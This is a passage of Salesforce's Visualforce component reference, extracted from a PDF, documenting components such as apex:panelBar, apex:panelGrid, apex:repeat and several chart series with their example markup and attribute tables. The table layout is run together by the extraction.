escape="false", the character escape sequence displays as
written. Be aware that setting this value to "false" may be a
security risk because it allows arbitrary content, including
JavaScript, that could be used in a malicious manner.
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
14.0YesThe severity of the message. Values supported are: 'confirm',
'info', 'warning', 'error'
Stringseverity
14.0The strength of the message. This controls the visibility and
size of the icon displayed next to the message. Use 0 for no
image, or 1-3 (highest strength, largest icon).
Integerstrength
14.0The summary message.Stringsummary
14.0The title text for the message.Stringtitle
545
apex:pageMessageStandard Component Reference

apex:pageMessages
This component displays all messages that were generated for all components on the current page, presented using the Salesforce
styling.
Example
<apex:page standardController="Opportunity" recordSetVar="opportunities"
tabStyle="Opportunity" sidebar="false">
<p>Enter an alphabetic character for the "Close Date,"
then click Save to see what happens.</p>
<apex:form >
<apex:pageBlock >
<apex:pageMessages />
<apex:pageBlockButtons >
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlockButtons>
<apex:pageBlockTable value="{!opportunities}" var="opp">
<apex:column value="{!opp.name}"/>
<apex:column headerValue="Close Date">
<apex:inputField value="{!opp.closeDate}"/>
</apex:column>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:form>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0A Boolean value that specifies whether sensitive HTML and
XML characters should be escaped in the HTML output
Booleanescape
generated by this component. If you do not specify
escape="false", the character escape sequence displays as
written. Be aware that setting this value to "false" may be a
security risk because it allows arbitrary content, including
JavaScript, that could be used in a malicious manner.
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
14.0A Boolean value that specifies whether to display the detail
portion of the messages. If not specifed this value defaults to
false.
BooleanshowDetail
546
apex:pageMessagesStandard Component Reference

apex:panelBar
A page area that includes one or more <apex:panelBarItem> tags that can expand when a user clicks the associated header.
When an <apex:panelBarItem> is expanded, the header and the content of the item are displayed while the content of all other
items are hidden. When another <apex:panelBarItem> is expanded, the content of the original item is hidden again. An
<apex:panelBar> can include up to 1,000 <apex:panelBarItem> tags.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
container <div> tag.
Example
<!-- Page: panelBar -->
<!-- Click on Item 1, Item 2, or Item 3 to display the content of the panel -->
<apex:page>
<apex:panelBar>
<apex:panelBarItem label="Item 1">data 1</apex:panelBarItem>
<apex:panelBarItem label="Item 2">data 2</apex:panelBarItem>
<apex:panelBarItem label="Item 3">data 3</apex:panelBarItem>
</apex:panelBar>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The style class used to display the content of any panelBarItem
in the panelBar component, used primarily to designate which
CSS styles are applied when using an external CSS stylesheet.
StringcontentClass
global10.0The style used to display the content of any panelBarItem in
the panelBar component, used primarily for adding inline CSS
styles.
StringcontentStyle
global10.0The style class used to display all panelBarItem headers in the
panelBar component, used primarily to designate which CSS
styles are applied when using an external CSS stylesheet.
StringheaderClass
global10.0The style class used to display the header of any panelBarItem
when it is expanded, used primarily to designate which CSS
styles are applied when using an external CSS stylesheet.
StringheaderClassActive
547
apex:panelBarStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The style used to display all panelBarItem headers in the
panelBar component, used primarily for adding inline CSS
styles.
StringheaderStyle
global10.0The style used to display the header of any panelBarItem
when it is expanded, used primarily for adding inline CSS
styles.
StringheaderStyleActive
global10.0The height of the panel bar when expanded, expressed either
as a percentage of the available vertical space (for example,
Stringheight
height="50%") or as a number of pixels (for example,
height="200px"). If not specified, this value defaults to 100%.
global10.0An identifier that allows the panelBar component to be
referenced by other components in the page.
Stringid
global11.0A collection of data processed when the panelBar is rendered.
When used, the body of the panelBar component is repeated
Objectitems
once for each item in the collection, similar to a dataTable or
repeat component. See also the var attribute.
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The style used to display all portions of the panelBar
component, used primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display all portions of the panelBar
component, used primarily to designate which CSS styles are
applied when using an external CSS stylesheet.
StringstyleClass
global10.0The implementation method for switching between panelBar
items. Possible values include "client", "server", and "ajax". If
not specified, this value defaults to "server".
StringswitchType
global10.0The ID of the panelBarItem initially selected when the panelBar
is displayed.
Objectvalue
global11.0The name of the variable that represents one element in the
collection of data specified by the items attribute. You can
Stringvar
then use this variable to display the element itself in the body
of the panelBar component tag.
global10.0The width of the panel bar, expressed either as a percentage
of the available horizontal space (for example, width="50%")
Stringwidth
or as a number of pixels (for example, width="800px"). If not
specified, this value defaults to 100%.
548
apex:panelBarStandard Component Reference

apex:panelBarItem
A section of an <apex:panelBar> that can expand or retract when a user clicks the section header. When expanded, the header
and the content of the <apex:panelBarItem> is displayed. When retracted, only the header of the <apex:panelBarItem>
displays.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
container <div> tag.
Example
<!-- Page: panelBar -->
<!-- Click on Item 1, Item 2, or Item 3 to display the content of the panel -->
<apex:page>
<apex:panelBar>
<apex:panelBarItem label="Item 1">data 1</apex:panelBarItem>
<apex:panelBarItem label="Item 2">data 2</apex:panelBarItem>
<apex:panelBarItem label="Item 3">data 3</apex:panelBarItem>
</apex:panelBar>
</apex:page>
<!-- Page: panelBarItemEvents -->
<apex:page >
<apex:pageMessages/>
<apex:panelBar>
<apex:panelBarItem
label="Item One"
onenter="alert('Entering item one');"
onleave="alert('Leaving item one');">
Item one content
</apex:panelBarItem>
<apex:panelBarItem
label="Item Two"
onenter="alert('Entering item two');"
onleave="alert('Leaving item two');">
Item two content
</apex:panelBarItem>
</apex:panelBar>
</apex:page>
549
apex:panelBarItemStandard Component Reference
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The style class used to display the content of the panelBarItem
component, used primarily to designate which CSS styles are
applied when using an external CSS stylesheet.
StringcontentClass
global10.0The style used to display the content of the panelBarItem
component, used primarily for adding inline CSS styles.
StringcontentStyle
global10.0A Boolean value that specifies whether the content of this
panelBarItem is displayed.
Stringexpanded
global10.0The style class used to display the header of the panelBarItem
component, used primarily to designate which CSS styles are
applied when using an external CSS stylesheet.
StringheaderClass
global10.0The style class used to display the header of the panelBarItem
component when the content of the panelBarItem is
StringheaderClassActive
displayed, used primarily to designate which CSS styles are
applied when using an external CSS stylesheet.
global10.0The style used to display the header of the panelBarItem
component, used primarily for adding inline CSS styles.
StringheaderStyle
global10.0The style used to display the header of the panelBarItem
component when the content of the panelBarItem is
displayed, used primarily for adding inline CSS styles.
StringheaderStyleActive
global10.0An identifier that allows the panelBarItem to be referenced
by other components in the page.
Stringid
global10.0The text displayed as the header of the panelBarItem
component.
Stringlabel
global11.0The name of the panelBarItem. Use the value of this attribute
to specify the default expanded panelItem for the panelBar.
Objectname
16.0The JavaScript invoked when the panelBarItem is not selected
and the user clicks on the component to select it.
Stringonenter
16.0The JavaScript invoked when the user selects a different
panelBarItem.
Stringonleave
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
550
apex:panelBarItemStandard Component Reference

apex:panelGrid
Renders an HTML table element in which each component found in the body of the <apex:panelGrid> is placed into a
corresponding cell in the first row until the number of columns is reached. At that point, the next component wraps to the next row
and is placed in the first cell.
Note that if an <apex:repeat> component is used within an <apex:panelGrid> component, all content generated by the
<apex:repeat> component is placed in a single <apex:panelGrid> cell. The <apex:panelGrid> component differs
from <apex:dataTable> because it does not process a set of data with an iteration variable.
See also: <apex:panelGroup>
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
container <table> tag.
Example
<apex:page>
<apex:panelGrid columns="3" id="theGrid">
<apex:outputText value="First" id="theFirst"/>
<apex:outputText value="Second" id="theSecond"/>
<apex:outputText value="Third" id="theThird"/>
<apex:outputText value="Fourth" id="theFourth"/>
</apex:panelGrid>
</apex:page>
The example above renders the following HTML:
<table id="theGrid">
<tbody>
<tr>
<td><span id="theFirst">First</span></td>
<td><span id="theSecond">Second</span></td>
<td><span id="theThird">Third</span></td>
</tr>
<tr>
<td><span id="theFourth">Fourth</span></td>
</tr>
</tbody>
</table>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The background color of the rendered HTML table.Stringbgcolor
global10.0The width of the frame around the rendered HTML table, in
pixels.
Integerborder
global10.0The style class used to display the caption for the rendered
HTML table, if a caption facet is specified. This attribute is used
StringcaptionClass
551
apex:panelGridStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
global10.0The style used to display the caption for the rendered HTML
table, if a caption facet is specified. This attribute is used
primarily for adding inline CSS styles
StringcaptionStyle
global10.0The amount of space between the border of each table cell
and its contents. If the value of this attribute is a pixel length,
Stringcellpadding
all four margins are this distance from the contents. If the
value of the attribute is a percentage length, the top and
bottom margins are equally separated from the content based
on a percentage of the available vertical space, and the left
and right margins are equally separated from the content
based on a percentage of the available horizontal space.
global10.0The amount of space between the border of each table cell
and the border of the other cells surrounding it and/or the
Stringcellspacing
table's edge. This value must be specified in pixels or
percentage.
global10.0A comma-separated list of one or more CSS classes associated
with the table's columns.
If more than one CSS class is specified, the classes are applied
in a repeating fashion to all columns. For example, if you
StringcolumnClasses
specify columnClasses="classA, classB", then the first column
is styled with classA, the second column is styled with classB,
the third column is styled with classA, the fourth column is
styled with classB, and so on.
global10.0The number of columns in this panelGrid.Integercolumns
global10.0The direction in which the generated HTML component is
read. Possible values include "RTL" (right to left) or "LTR" (left
to right).
Stringdir
global10.0The style class used to display the footer (bottom row) for the
rendered HTML table, if a footer facet is specified. This
StringfooterClass
attribute is used primarily to designate which CSS styles are
applied when using an external CSS stylesheet.
global10.0The borders drawn for this table. Possible values include
"none", "above", "below", "hsides", "vsides", "lhs", "rhs", "box",
Stringframe
and "border". If not specified, this value defaults to "border".
See also the rules attribute.
global10.0The style class used to display the header for the rendered
HTML table, if a header facet is specified. This attribute is used
StringheaderClass
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
552
apex:panelGridStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the panelGrid component to be
referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the panel grid.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the panel grid twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the panel
grid.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the panel grid.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0A comma-separated list of one or more CSS classes associated
with the table's rows.
If more than one CSS class is specified, the classes are applied
in a repeating fashion to all rows. For example, if you specify
StringrowClasses
columnRows="classA, classB", then the first row is styled with
classA, the second row is styled with classB, the third row is
styled with classA, the fourth row is styled with classB, and so
on.
553
apex:panelGridStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The borders drawn between cells in the table. Possible values
include "none", "groups", "rows", "cols", and "all". If not
Stringrules
specified, this value defaults to "none". See also the frames
attribute.
global10.0The style used to display the panelGrid component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the panelGrid component, used
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
global10.0A summary of the table's purpose and structure for Section
508 compliance.
Stringsummary
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0The width of the entire table, expressed either as a relative
percentage to the total amount of available horizontal space
Stringwidth
(for example, width="80%"), or as the number of pixels (for
example, width="800px").
Facets
API
Version
DescriptionFacet Name
10.0The components that appear in the caption for the table. Note that the order in which a
caption facet appears in the body of a panelGrid component does not matter, because
any facet with name="caption" will control the appearance of the table's caption.
caption
10.0The components that appear in the footer row for the table. Note that the order in which
a footer facet appears in the body of a panelGrid component does not matter, because
any facet with name="footer" will control the appearance of the final row in the table.
footer
10.0The components that appear in the header row for the table. Note that the order in which
a header facet appears in the body of a panelGrid component does not matter, because
any facet with name="header" will control the appearance of the first row in the table.
header
apex:panelGroup
A container for multiple child components so that they can be displayed in a single panelGrid cell. An <apex:panelGroup> must
be a child component of an <apex:panelGrid>.
554
apex:panelGroupStandard Component Reference

Example
<apex:page>
<apex:panelGrid columns="3" id="theGrid">
<apex:outputText value="First" id="theFirst"/>
<apex:outputText value="Second" id="theSecond"/>
<apex:panelGroup id="theGroup">
<apex:outputText value="Third" id="theThird"/>
<apex:outputText value="Fourth" id="theFourth"/>
</apex:panelGroup>
</apex:panelGrid>
</apex:page>
The example above renders the following HTML:
<table id="theGrid">
<tbody>
<tr>
<td><span id="theFirst">First</span></td>
<td><span id="theSecond">Second</span></td>
<td><span id="theGroup">
<span id="theThird">Third</span>
<span id="theFourth">Fourth</span>
</span></td>
</tr>
</tbody>
</table>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the panelGrid component to be
referenced by other components in the page.
Stringid
global10.0The layout style for the panel group. Possible values include
"block" (which generates an HTML div tag), "inline" (which
Stringlayout
generates an HTML span tag), and "none" (which does not
generate an HTML tag). If not specified, this value defaults to
"inline".
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The style used to display the panelGroup component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the panelGroup component,
used primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
555
apex:panelGroupStandard Component Reference

apex:param
A parameter for the parent component. The <apex:param> component can only be a child of the following components:
•<apex:actionFunction>
•<apex:actionSupport>
•<apex:commandLink>
•<apex:outputLink>
•<apex:outputText>
•<flow:interview>
Within <apex:outputText>, there’s support for the <apex:param> tag to match the syntax of the MessageFormat class in
Java.
apex:outputLink Example
<!-- For this example to render fully, associate the page
with a valid contact record in the URL.
For example: https://Salesforce_instance/apex/myPage?id=001D000000IRt53 -->
<apex:page standardController="Contact">
<apex:outputLink value="http://google.com/search">
Search Google
<apex:param name="q" value="{!contact.name}"/>
</apex:outputLink>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A setter method that assigns the value of this param to a
variable in the associated Visualforce controller. If this attribute
ObjectassignTo
is used, getter and setter methods, or a property with get and
set values, must be defined.
global10.0An identifier that allows the param component to be
referenced by other components in the page.
Stringid
global10.0The key for this parameter, for example, name="Location".Stringname
global10.0YesThe data associated with this parameter, for example,
value="San Francisco, CA". The value attribute must be set
to a string, number, or boolean value.
Note that value is the only required attribute for a param
component because it’s all that’s needed when performing
Objectvalue
a string replacement. For example, if you use "My {0}" as the
value of an outputText component and then include a param
556
apex:paramStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
in the body of the outputText component, the value of the
param tag replaces the {0} placeholder in the output text
string.
apex:pieSeries
A data series to be rendered as wedges in a Visualforce pie chart. At a minimum you must specify the fields in the data collection to use
as label and value pairs for each pie wedge.
Note: This component must be enclosed within an <apex:chart> component. You can only have one <apex:pieSeries>
in a chart.
Example
<!-- Page: -->
<apex:chart data="{!pieData}" height="300" width="400">
<apex:pieSeries labelField="name" dataField="data1"/>
</apex:chart>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0A set of color values used, in order, as the pie wedge fill colors.
Colors are specified as HTML-style (hexadecimal) colors, and
StringcolorSet
should be comma separated. For example,
#00F,#0F0,#F00.
23.0YesThe field in each record provided in the chart data from which
to retrieve the data value for each pie wedge in the series.
This field must exist in every record in the chart data.
StringdataField
26.0An integer representing the radius of the hole to place in the
center of the pie chart, as a percentage of the radius of the
Integerdonut
pie. If no value is specified, 0 is used, which creates a normal
pie chart, with no hole.
23.0A Boolean value that specifies whether each pie wedge should
be highlighted when the mouse pointer passes over it. If not
specified, this value defaults to true.
Booleanhighlight
global23.0An identifier that allows the chart component to be referenced
by other components on the page.
Stringid
557
apex:pieSeriesStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0The field in each record provided in the chart data from which
to retrieve the label for each pie wedge in the series. This field
StringlabelField
must exist in every record in the chart data. If not specified,
this value defaults to "name".
23.0A Boolean value that specifies whether the chart series is
rendered in the chart. If not specified, this value defaults to
true.
Booleanrendered
26.0A string that specifies the name of a JavaScript function that
augments or overrides how each pie wedge is rendered.
Implement to provide additional styling or to augment data.
StringrendererFn
23.0A Boolean value that specifies whether to show this series in
the chart legend, if a legend is enabled. If not specified, this
value defaults to true.
BooleanshowInLegend
23.0A Boolean value that specifies whether to display a tooltip for
each pie wedge when the mouse pointer passes over it. The
Booleantips
format of the tip is <labelField>: <dataField>. If not specified,
this value defaults to true.
apex:radarSeries
A data series to be rendered as the area inside a series of connected points in a radial Visualforce chart. Radar charts are also sometimes
called "spider web" charts. At a minimum you must specify the fields in the data collection to use as X and Y values for each point, as
well as a radial axis to scale against.
Note: This component must be enclosed within an <apex:chart> component. You can have multiple <apex:radarSeries>
components in a single chart.
Example
<!-- Page: -->
<apex:chart height="530" width="700" legend="true" data="{!data}">
<apex:legend position="left"/>
<apex:axis type="Radial" position="radial">
<apex:chartLabel/>
</apex:axis>
<apex:radarSeries xField="name" yField="data1" tips="true" opacity="0.4"/>
<apex:radarSeries xField="name" yField="data2" tips="true" opacity="0.4"/>
<apex:radarSeries xField="name" yField="data3" tips="true"
markerType="cross" strokeWidth="2" strokeColor="#f33" opacity="0.4"/>
</apex:chart>
558
apex:radarSeriesStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0A string that specifies the color to use to fill the area inside
the line, specified as an HTML-style (hexadecimal) color. If not
Stringfill
specified, colors are used in sequence from the chart colorSet
or theme. Set fill to "none" for an unfilled chart, with lines and
markers only. If you do so, be sure to set stroke and marker
attributes, which by default aren't visible.
26.0A Boolean value that specifies whether each point should be
highlighted when the mouse pointer passes over it. If not
specified, this value defaults to true.
Booleanhighlight
global26.0An identifier that allows the chart component to be referenced
by other components on the page.
Stringid
23.0The color of data point markers for this series, specified as an
HTML-style (hexadecimal) color. You must set at least one
marker attribute for markers for a series to appear on the chart.
StringmarkerFill
23.0The size of each data point marker for this series. You must
set at least one marker attribute for markers for a series to
appear on the chart.
IntegermarkerSize
23.0
The shape of each data point marker for this series. Valid
options are:
StringmarkerType
•circle
•cross
You must set at least one marker attribute for markers for a
series to appear on the chart.
26.0A decimal number between 0 and 1 representing the opacity
of the filled area for the series. Only has an effect if fill is set.
Integeropacity
26.0A Boolean value that specifies whether the chart series is
rendered in the chart. If not specified, this value defaults to
true.
Booleanrendered
26.0A Boolean value that specifies whether this chart series should
be added to the chart legend. If not specified, this value
defaults to true.
BooleanshowInLegend
26.0A string specifying the color of the line for this series, specified
as an HTML-style (hexadecimal) color. If not specified, the line
StringstrokeColor
will be the same color as the fill, which effectively renders it
invisible.
559
apex:radarSeriesStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0An integer specifying the width of the line for this series. If
not specified, no line will be drawn. If fill is also set to "none",
this series won't display on the chart.
IntegerstrokeWidth
26.0A Boolean value that specifies whether to display a tooltip for
each data point marker when the mouse pointer passes over
Booleantips
it. The format of the tip is <xField>: <yField>. If not specified,
this value defaults to true.
26.0The title of this chart series, which is displayed in the chart
legend.
Stringtitle
26.0YesThe field in each record provided in the chart data from which
to retrieve the x-axis value for each data point in the series.
StringxField
The x-axis in a radar chart is the perimeter circle. This field
must exist in every record in the chart data.
26.0YesThe field in each record provided in the chart data from which
to retrieve the y-axis value for each data point in the series.
StringyField
The y-axis in a radar chart is the vertical line running from the
center of the radar plot out to the edge. This field must exist
in every record in the chart data.
apex:relatedList
A list of Salesforce records that are related to a parent record with a lookup or master-detail relationship.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Account">
<apex:pageBlock>
You're looking at some related lists for {!account.name}:
</apex:pageBlock>
<apex:relatedList list="Opportunities" />
<apex:relatedList list="Contacts">
<apex:facet name="header">Titles can be overriden with facets</apex:facet>
</apex:relatedList>
<apex:relatedList list="Cases" title="Or you can keep the image, but change the text"
560
apex:relatedListStandard Component Reference

/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the relatedList component to be
referenced by other components in the page.
Stringid
global10.0YesThe related list to display. This does not need to be on an
object's page layout. To specify this value, use the name of
Stringlist
the child relationship to the related object. For example, to
display the Contacts related list that would normally display
on an account detail page, use list="Contacts".
global10.0The number of records to display by default in the related list.
If not specified, this value defaults to 5.
IntegerpageSize
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The parent record from which the data and related list
definition are derived. If not specified, and if using a standard
Stringsubject
controller, this value is automatically set to the value of the
ID query string parameter in the page URL.
global10.0The text displayed as the title of the related list. If not specified,
this value defaults to the title specified in the application.
Stringtitle
Facets
API
Version
DescriptionFacet Name
10.0The components that appear in the body of the related list. Note that the order in which
a body facet appears in a relatedList component does not matter, because any facet with
body
name="body" will control the appearance of the related list body. If specified, this facet
overrides any other content in the related list tag.
10.0The components that appear in the footer area of the related list. Note that the order in
which a footer facet appears in the body of a relatedList component does not matter,
footer
because any facet with name="footer" will control the appearance of the bottom of the
related list.
10.0The components that appear in the header area of the related list. Note that the order in
which a header facet appears in the body of a relatedList component does not matter,
header
561
apex:relatedListStandard Component Reference
API
Version
DescriptionFacet Name
because any facet with name="header" will control the appearance of the top of the
related list.
apex:remoteObjectField
Defines the fields to load for an sObject. Fields defined using this component, instead of the fields attribute of
<apex:remoteObjectModel>, can have a shorthand name, which allows the use of a "nickname" for the field in client-side
JavaScript code, instead of the full API name. Use as child of <apex:remoteObjectModel>.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
38.0The shorthand, or nickname, that can be used instead of the
full field name in JavaScript code.
StringjsShorthand
38.0YesThe API name of the sObject field.Stringname
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
apex:remoteObjectModel
Defines an sObject and its fields to make accessible using Visualforce Remote Objects. This definition can include a shorthand name for
the object, which you can use in JavaScript instead of the full API name. This is especially useful if your organization has a namespace,
and makes your code more maintainable.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
38.0$RemoteAction override for the create method. Applies to all
remote object types.
Stringcreate
38.0$RemoteAction override for the create method. Applies to all
remote object types.
Stringdelete
562
apex:remoteObjectFieldStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
38.0A list of the object's fields to make accessible. Only these fields
are available when existing objects are loaded from the server.
Stringfields
The list is a comma-delimited string of the full API names of
the fields.
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
38.0A shorthand name, or 'nickname', that you can use in your
JavaScript code, instead of the full object name.
StringjsShorthand
38.0YesThe API name of the sObject to access. The full API name
includes your organization's namespace, if you have one.
Stringname
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
38.0$RemoteAction override for the retrieve method. Applies to
all remote object types.
Stringretrieve
38.0$RemoteAction override for the create method. Applies to all
remote object types.
Stringupdate
apex:remoteObjects
Use this component, along with child <apex:remoteObjectModel> and <apex:remoteObjectField> components,
to specify the sObjects and fields to access using Visualforce Remote Objects. These components generate models in JavaScript that
you can use for basic create, select, update, and delete operations in your client-side JavaScript code.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
38.0$RemoteAction override for the create method. Applies to all
remote object types.
Stringcreate
38.0$RemoteAction override for the create method. Applies to all
remote object types.
Stringdelete
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
38.0The JavaScript namespace for the generated models.StringjsNamespace
563
apex:remoteObjectsStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
38.0$RemoteAction override for the retrieve method. Applies to
all remote object types.
Stringretrieve
38.0$RemoteAction override for the create method. Applies to all
remote object types.
Stringupdate
apex:repeat
An iteration component that allows you to output the contents of a collection according to a structure that you specify. The collection
can include up to 1,000 items.
Note that if used within an <apex:pageBlockSection> or <apex:panelGrid> component, all content generated by a
child <apex:repeat> component is placed in a single <apex:pageBlockSection> or <apex:panelGrid> cell.
This component can't be used as a direct child of the following components:
•<apex:panelBar>
•<apex:selectCheckboxes>
•<apex:selectList>
•<apex:selectRadio>
•<apex:tabPanel>
Example
<!-- Page: -->
<apex:page controller="repeatCon" id="thePage">
<apex:repeat value="{!strings}" var="string" id="theRepeat">
<apex:outputText value="{!string}" id="theValue"/><br/>
</apex:repeat>
</apex:page>
/*** Controller: ***/
public class repeatCon {
public String[] getStrings() {
return new String[]{'ONE','TWO','THREE'};
}
564
apex:repeatStandard Component Reference

}
The example above renders the following HTML:
<span id="thePage:theRepeat:0:theValue">ONE</span><br/>
<span id="thePage:theRepeat:1:theValue">TWO</span><br/>
<span id="thePage:theRepeat:2:theValue">THREE</span><br/>
Standard Component Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: -->
<apex:page standardController="Account">
<table border="0" >
<tr>
<th>Case Number</th><th>Origin</th>
<th>Creator Email</th><th>Status</th>
</tr>
<apex:repeat var="cases" value="{!Account.Cases}">
<tr>
<td>{!cases.CaseNumber}</td>
<td>{!cases.Origin}</td>
<td>{!cases.Contact.email}</td>
<td>{!cases.Status}</td>
</tr>
565
apex:repeatStandard Component Reference
</apex:repeat>
</table>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The first element in the collection visibly rendered, where 0
is the index of the first element in the set of data specified by
Integerfirst
the value attribute. For example, if you did not want to display
the first two elements in the set of records specified by the
value attribute, set first="2".
global10.0An identifier that allows the repeat component to be
referenced by other components in the page.
Stringid
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The maximum number of items in the collection that are
rendered. If this value is less than the number of items in the
Integerrows
collection, the items at the end of the collection are not
repeated.
global10.0The collection of data that is iterated over.Objectvalue
global10.0The name of the variable that represents the current item in
the iteration.
Stringvar
apex:scatterSeries
A data series to be rendered as individual (not connected) points in a linear Visualforce chart. At a minimum you must specify the fields
in the data collection to use as X and Y values for each point, as well as the X and Y axes to scale against.
Note: This component must be enclosed within an <apex:chart> component. You can have multiple <apex:scatterSeries>
components in a single chart. You can also add <apex:areaSeries>, <apex:barSeries>, and <apex:lineSeries>
components, but the results might not be very readable.
Example
<!-- Page: -->
<apex:chart height="530" width="700" animate="true" data="{!data}">
<apex:scatterSeries xField="data1" yField="data2"
markerType="circle" markerSize="3"/>
566
apex:scatterSeriesStandard Component Reference

<apex:axis type="Numeric" position="bottom" fields="data1"
title="Torque" grid="true">
<apex:chartLabel/>
</apex:axis>
<apex:axis type="Numeric" position="left" fields="data2"
title="Lateral Motion" grid="true">
<apex:chartLabel/>
</apex:axis>
</apex:chart>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0
Which axis this chart series should bind to. Must be one of
the four edges of the chart:
Stringaxis
•left
•right
•top
•bottom
The axis bound to must be defined by a sibling
<apex:axis> component.
26.0A Boolean value that specifies whether each point should be
highlighted when the mouse pointer passes over it. If not
specified, this value defaults to true.
Booleanhighlight
global26.0An identifier that allows the chart component to be referenced
by other components on the page.
Stringid
26.0The color of data point markers for this series, specified as an
HTML-style (hexadecimal) color.
StringmarkerFill
26.0The size of each data point marker for this series.IntegermarkerSize
26.0
The shape of each data point marker for this series. Valid
options are:
StringmarkerType
•circle
•cross
If not specified, the marker shape is chosen from a sequence
of shapes.
26.0A Boolean value that specifies whether the chart series is
rendered in the chart. If not specified, this value defaults to
true.
Booleanrendered
567
apex:scatterSeriesStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0A string that specifies the name of a JavaScript function that
augments or overrides how each data point is rendered.
Implement to provide additional styling or to augment data.
StringrendererFn
26.0A Boolean value that specifies whether this chart series should
